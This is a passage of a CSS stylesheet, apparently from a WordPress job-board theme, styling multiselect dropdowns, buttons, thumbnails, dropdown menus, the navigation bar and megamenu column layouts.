.wp-editor-container {
  border: 1px solid #ccc;
}
select.form-control-chosen {
  display: block!important;
  height: 0 !important;
  width: 0 !important;
  line-height: 0;
  padding: 0;
  border: none;
}
.level-1 {
  padding-left: 20px !important;
}
.level-2 {
  padding-left: 35px !important;
}
.noo-job-alert-form label {
  font-weight: 600;
  line-height: unset;
  margin-bottom: 5px;
}
.noo-job-alert-form .form-group #job_alert_location_chosen input {
  font-size: 15px;
  font-weight: 500;
  color: #44494b;
}
.noo-job-alert-form .form-group #job_alert_category_chosen input {
  font-size: 15px;
  font-weight: 500;
  color: #44494b;
}
.widget .noo-job-grid .col-sm-6 {
  width: 100% !important;
}
.multiselect-native-select {
  display: block;
}
.multiselect-native-select .multiselect {
  width: 100%;
  background: #fff !important;
  text-align: left;
  padding: 15px;
  border: 1px solid #ccc;
  margin: 0 !important;
  opacity: 1 !important;
}
.multiselect-native-select .multiselect:hover {
  opacity: 1 !important;
}
.multiselect-native-select .caret {
  position: absolute;
  right: 15px;
  top: 23px;
  color: #333;
}
.multiselect-native-select .multiselect-selected-text {
  font-weight: normal !important;
}
.multiselect-container .input-group {
  margin: 0!important;
  width: 100%;
  margin-bottom: 10px;
  position: relative;
}
.multiselect-container.dropdown-menu {
  margin: 0;
  padding: 12px;
  list-style: none;
  border-color: #eee;
  width: 100%;
  margin-top: -1px;
  max-height: 225px;
  overflow-y: scroll;
  background: #fff;
}
.multiselect-container.dropdown-menu li {
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}
.multiselect-container.dropdown-menu li.active label,
.multiselect-container.dropdown-menu li:hover label {
  color: #e8be2f;
}
.multiselect-container.dropdown-menu li a {
  background: none !important;
  color: #333 !important;
}
.multiselect-container.dropdown-menu li a:hover {
  background: none !important;
  color: #333;
}
.multiselect-container.dropdown-menu li a label.radio {
  padding: 3px 0;
}
.multiselect-container.dropdown-menu li a label.radio input[type=radio] {
  display: none;
}
.multiselect-container.dropdown-menu .multiselect-filter {
  padding: 0 !important;
  position: relative;
  margin-bottom: 10px;
}
.multiselect-container.dropdown-menu .multiselect-filter .multiselect-search {
  height: 38px;
  border-radius: 0;
}
.multiselect-container.dropdown-menu .multiselect-filter .multiselect-clear-filter {
  position: absolute;
  top: 8px;
  right: 10px;
  cursor: pointer;
  color: #ccc;
}
.multiselect-container.dropdown-menu > li > a > label {
  padding: 3px 20px 3px 20px;
  overflow: hidden;
}
.multiselect-native-select .dropdown-toggle,
.advance-search-form-control .dropdown-toggle {
  font-family: "Droid Serif", serif;
}
.form-control.multiselect-search,
.widget_newsletterwidget .newsletter-email.multiselect-search,
.wpcf7-form-control:not(.wpcf7-submit).multiselect-search {
  border: 1px solid #cccccc !important;
}
.noo-heading-search .multiselect-native-select .multiselect {
  padding: 12px 15px;
}
.multiselect-container::-webkit-scrollbar-track {
  background-color: #fff;
  border-radius: 10px;
}
.multiselect-container::-webkit-scrollbar {
  width: 6px;
  background-color: #fff;
}
.multiselect-container::-webkit-scrollbar-thumb {
  background-color: rgba(58, 58, 58, 0.4);
  border-radius: 10px;
}
/**
 * 4.0 - Basic Element
 *  4.3 - buttons
 */
.btn,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a,
.widget_newsletterwidget .newsletter-submit {
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active:focus,
.widget_newsletterwidget .newsletter-submit.active:focus {
  outline: none;
}
.btn:hover,
.btn:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.btn:active,
.btn.active,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.widget_newsletterwidget .newsletter-submit.disabled,
.widget_newsletterwidget .newsletter-submit[disabled],
fieldset[disabled] .widget_newsletterwidget .newsletter-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.square,
.widget_newsletterwidget .newsletter-submit.square {
  border-radius: 0;
}
.btn.pill,
.widget_newsletterwidget .newsletter-submit.pill {
  border-radius: 100em;
}
.btn.rounded,
.widget_newsletterwidget .newsletter-submit.rounded {
  border-radius: 0.225em;
}
.btn.btn-white,
.widget_newsletterwidget .newsletter-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.btn.btn-white:hover,
.widget_newsletterwidget .newsletter-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.btn.btn-white:hover > i,
.widget_newsletterwidget .newsletter-submit.btn-white:hover > i {
  color: #57666e !important;
}
.btn.btn-black,
.widget_newsletterwidget .newsletter-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.btn.btn-black:hover,
.widget_newsletterwidget .newsletter-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.btn i,
.widget_newsletterwidget .newsletter-submit i {
  margin-right: 10px;
}
.btn.icon-right i,
.widget_newsletterwidget .newsletter-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.pressable,
.widget_newsletterwidget .newsletter-submit {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -o-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  border-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -o-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -moz-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
}
.pressable:active,
.widget_newsletterwidget .newsletter-submit:active {
  outline: none;
  -webkit-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -moz-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -ms-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -o-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -webkit-transform: translate(0, 0.2em);
  -ms-transform: translate(0, 0.2em);
  -o-transform: translate(0, 0.2em);
  transform: translate(0, 0.2em);
}
.btn-default,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.btn-primary,
.widget_newsletterwidget .newsletter-submit {
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active,
.open > .dropdown-toggle.widget_newsletterwidget .newsletter-submit {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.btn-success {
  color: #44494b;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #44494b;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-warning {
  color: #44494b;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #44494b;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-link {
  color: #44494b;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #f5d006;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg {
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 1.2857142857142858em;
  line-height: 1;
  border-radius: 5px;
}
.btn-sm {
  padding: 0.35714285714285715em 1.4285714285714286em;
  font-size: 0.8571428571428571em;
  line-height: 1;
  border-radius: 3px;
}
.btn-xs {
  padding: 0.07142857142857142em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
/**
 * 4.0 - Basic Element
 *  4.4 - thumbnails
 */
.thumbnail {
  display: block;
  padding: 0.2857142857142857em;
  margin-bottom: 1.6428571428571428em;
  line-height: 1.7;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #44494b;
}
.thumbnail .caption {
  padding: 0.6428571428571429em;
  color: #44494b;
}
/**
 * 4.0 - Basic Element
 *  4.5 - dropdowns
 */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.7;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #f5d006;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 0.8571428571428571em;
  line-height: 1.7;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/**
 * 4.0 - Basic Element
 *  4.6 - navbar
 */
.navbar {
  position: relative;
  z-index: 1000;
  background-color: #ffffff;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-boxed {
  position: relative;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  float: right;
}
@media (max-width: 991px) {
  .navbar-collapse {
    float: none;
    clear: both;
    background-color: white;
  }
  .navbar-collapse .navbar-nav {
    padding: 15px;
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
}
.fixed-top {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 992px) {
  .navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    background-color: #ffffff;
  }
  .navbar-fixed-top.bg-transparent {
    background-color: #ffffff;
  }
}
body.boxed-layout .navbar-fixed-top {
  margin-right: auto;
  margin-left: auto;
  width: 90%;
  max-width: 1200px;
}
body.nice-scroll:not(.boxed-layout) .navbar-fixed-top {
  padding-right: 10px;
}
body.boxed-layout.nice-scroll .navbar-fixed-top {
  width: 90%;
  width: -webkit-calc( 90% - 10px );
  /** Safari 6, Chrome 19-25 **/
  width: -moz-calc( 90% - 10px );
  /** FF 4-15  **/
  width: calc( 90% - 10px );
  /** FF 16+, IE 9+, Opera 15, Chrome 26+, Safari 7 and future other browsers **/
  left: -10px;
}
.navbar-fixed-top {
  top: 0;
}
@media (min-width: 992px) {
  .navbar-fixed-top.navbar-shrink {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand {
    padding: 0;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-img,
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-mobile-img {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    vertical-align: top;
  }
}
.navbar-brand {
  float: left;
  font-family: "Droid Serif", serif;
  font-weight: 700;
  font-style: normal;
  font-size: 30px;
  height: 70px;
  line-height: 70px;
}
.navbar-brand,
.navbar-brand:hover {
  color: #44494b;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand img {
  max-height: 70px;
  vertical-align: baseline;
}
.navbar-brand .noo-logo-img,
.navbar-brand .noo-logo-mobile-img {
  top: calc(15%);
  position: relative;
  display: table-cell;
}
.navbar-brand .noo-logo-floating {
  display: none;
}
.navbar-wrapper .navbar-fixed-top {
  height: 70px;
  min-height: 70px;
}
.navbar-wrapper .navbar-fixed-top .navbar-brand .noo-logo-img,
.navbar-wrapper .navbar-fixed-top .navbar-brand .noo-logo-mobile-img {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: relative;
  vertical-align: baseline;
}
/* retina logo */
.navbar-toggle {
  position: relative;
  float: right;
  font-size: 25px;
  line-height: 70px;
  height: 70px;
  display: table;
  padding: 0 15px;
  border-radius: 4px;
  background-image: none;
  cursor: pointer;
}
.navbar-toggle .navbar-toggle-icon-bars {
  display: inline-block;
}
.navbar-toggle .navbar-toggle-icon-bars .icon-bar {
  display: block;
  width: 30px;
  height: 3px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background-color: #2e2e2e;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.navbar-toggle:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.sf-menu,
.noo-menu,
.sf-menu *,
.noo-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu a,
.noo-menu a {
  display: block;
  position: relative;
  text-decoration: none;
}
.sf-menu > li,
.noo-menu > li {
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li,
  .noo-menu > li {
    display: block;
  }
}
.sf-menu li,
.noo-menu li {
  position: relative;
  transition: all 0.4s ease-in-out;
}
.sf-menu li:hover > ul.sub-menu,
.noo-menu li:hover > ul.sub-menu,
.sf-menu li .sfHover > ul.sub-menu,
.noo-menu li .sfHover > ul.sub-menu {
  display: block;
}
.sf-menu li.divider,
.noo-menu li.divider {
  background-color: #f2f2f2;
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
}
.sf-menu li > a > .fa,
.noo-menu li > a > .fa {
  margin-right: 5px;
}
.sf-menu ul.sub-menu,
.noo-menu ul.sub-menu {
  position: absolute;
  display: none;
  top: auto;
  left: auto;
  width: auto;
  min-width: 200px;
}
.noo-menu li > a {
  color: #44494b;
  padding: 15px 18px;
}
.noo-menu li > a:hover,
.noo-menu li > a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #f5d006;
}
.noo-menu li.current-menu-item > a,
.noo-menu li.active > a {
  background-color: rgba(0, 0, 0, 0);
  color: #f5d006;
}
.noo-menu li.disabled > a,
.noo-menu li.disabled > a:hover,
.noo-menu li.disabled > a:focus {
  color: #777777;
  background-color: #777777;
}
.noo-menu ul.sub-menu {
  z-index: 1030;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}
.noo-menu ul.sub-menu ul.sub-menu {
  top: 10px;
  left: 95%;
  right: auto;
}
.sf-arrows .sf-with-ul:after {
  content: "";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  padding-left: 5px;
}
@media (max-width: 991px) {
  .sf-arrows .sf-with-ul:after {
    float: right;
  }
}
.sf-arrows .sub-menu .sf-with-ul:after {
  content: "\f105";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  right: 15px;
  position: absolute;
}
.navbar {
  border-bottom: 1px solid #f2f2f2;
}
@media (max-width: 991px) {
  .navbar-nav {
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
  }
  .navbar-nav > li > a {
    font-weight: 600 !important;
  }
  .navbar-nav li {
    background-color: #ffffff;
  }
}
.navbar-nav li > a {
  color: #2e2e2e;
  padding: 15px 18px;
  line-height: 1.2;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif !important;
}
.navbar-nav li > a:hover,
.navbar-nav li > a:focus {
  color: #f5d006;
}
.navbar-nav li:hover > a,
.navbar-nav li .sfHover > a {
  color: #f5d006;
}
.navbar-nav li.current-menu-item > a,
.navbar-nav li.active > a {
  color: #44494b;
}
.navbar-nav li.disabled > a,
.navbar-nav li.disabled > a:hover,
.navbar-nav li.disabled > a:focus {
  color: #cccccc;
}
.navbar-nav > li > a {
  font-weight: 600;
}
.navbar-nav ul.sub-menu {
  z-index: 1030;
  font-size: 14px;
}
@media (max-width: 991px) {
  .navbar-nav ul.sub-menu > li > a {
    padding-left: 25px;
  }
  .navbar-nav ul.sub-menu > li li a {
    padding-left: 35px;
  }
}
.navbar-nav ul.sub-menu li {
  display: block;
  margin: 0px 15px;
}
.navbar-nav ul.sub-menu li > a {
  color: #333333;
  line-height: 22px;
  padding: 10px 12px;
}
.navbar-nav ul.sub-menu li > a:hover {
  color: #f5d006;
}
.navbar-nav ul.sub-menu li:hover .navbar-nav ul.sub-menu li.sfHover > a {
  color: #f5d006;
}
.navbar-nav ul.sub-menu li.current-menu-item > a {
  color: #f5d006;
}
@media (min-width: 992px) {
  .navbar-nav {
    float: right;
  }
  .navbar-nav > li > a {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 70px;
    font-family: 'Montserrat', sans-serif !important;
  }
  .navbar-nav > li > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav > li > ul.sub-menu ul.sub-menu {
    top: 10px;
    left: auto;
    right: 95%;
  }
}
@media (max-width: 991px) {
  .navbar-nav > li {
    float: none;
  }
  .navbar-nav li > a {
    white-space: normal;
  }
  .navbar-nav li {
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu {
    position: static;
    float: none;
    max-width: none;
    padding: 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu:before,
  .navbar-nav ul.sub-menu:after {
    display: none;
  }
  .navbar-nav ul.sub-menu a {
    font-size: 14px;
  }
}
@media (min-width: 992px) {
  .navbar .navbar-brand {
    line-height: 70px;
  }
}
@media (min-width: 992px) {
  .navbar-nav.sf-menu > li ul.sub-menu {
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    background-color: #ffffff;
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
  .navbar-nav.sf-menu > li > ul.sub-menu {
    margin-top: 0px;
    padding: 5px 0;
    border-top: 2px solid #f5d006;
  }
  .navbar-nav.sf-menu > li > ul.sub-menu:before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 35px;
    top: -10px;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #f5d006;
    border-left: 8px solid transparent;
  }
  .navbar-nav.sf-menu > li li.fly-left > ul.sub-menu {
    left: auto;
    right: 95%;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  }
  .navbar-nav.sf-menu > li li.fly-right > ul.sub-menu {
    left: 95%;
    right: auto;
    box-shadow: -2px 0 4px 0 rgba(0, 0, 0, 0.135);
  }
  .navbar-nav.sf-menu > li.align-left > ul.sub-menu {
    left: 0;
    right: auto;
  }
  .navbar-nav.sf-menu > li.align-right > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav.sf-menu > li.align-center > ul.sub-menu {
    left: 50% !important;
    right: auto;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .navbar-nav.sf-menu > li.full-width {
    position: inherit !important;
  }
  .navbar-nav.sf-menu > li.full-width > ul.sub-menu {
    width: 100%;
    left: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > ul.sub-menu:before {
    border: 0;
  }
  .navbar-nav.sf-menu > li.full-width.sfHover > a {
    position: relative;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu {
    padding: 15px 0 15px 4px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li {
    float: left;
    width: 100%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu li > a {
    white-space: normal;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li {
    display: table-cell !important;
    float: none !important;
    margin: 5px 0;
    padding-left: 0;
    padding-right: 0;
    vertical-align: top;
    position: relative;
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
    display: block !important;
    opacity: 1 !important;
    top: 0px !important;
    width: 100%;
    left: 0px !important;
    position: relative !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children {
    border-right: 1px solid rgba(65, 65, 65, 0.1);
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:last-child {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a {
    background-color: transparent;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:before,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children > a.sf-with-ul:after {
    display: none;
  }
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children:hover > a,
  .navbar-nav.sf-menu > li.megamenu > ul.sub-menu > li.menu-item-has-children.sfHover > a {
    background-color: transparent;
  }
  .navbar-nav.sf-menu > li.megamenu ul.sub-menu li > a {
    border-top: 0;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li {
    width: 49.6%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-2 > ul.sub-menu > li:nth-child(2n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li {
    width: 32.8%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-3 > ul.sub-menu > li:nth-child(3n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li {
    width: 24.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-4 > ul.sub-menu > li:nth-child(4n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li {
    width: 19.45%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n) {
    border-right: none !important;
  }
